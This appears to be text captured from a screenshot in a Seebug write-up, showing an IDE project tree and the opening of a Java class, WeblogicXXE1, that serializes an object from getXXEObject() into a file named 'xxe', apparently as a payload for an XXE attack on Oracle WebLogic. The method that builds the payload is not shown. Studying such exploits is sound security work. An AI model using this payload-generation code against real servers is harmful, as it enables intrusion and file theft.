 demore4 F:\java\javaproject\demore4
.idea
out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
test.xml
xxe
External Libraries
Scratches and Consoles
1 package com.test;
2
3 import weblogic.wsee.addressing.EndpointReference;
4 import weblogic.wsee.reliability.WsrmServerPayloadContext;
5
6 import java.io.FileOutputStream;
7 import java.io.IOException;
8 import java.io.ObjectOutputStream;
9 import java.lang.reflect.Field;
10
11
12 public class WeblogicXXE1 {
13 public static void main(String[] args) throws IOException {
14 Object instance = getXXEObject();
15 ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream( name: "xxe"));
16 out.writeObject(instance);
17 out.flush();
18 out.close();
19 }
20
Seebug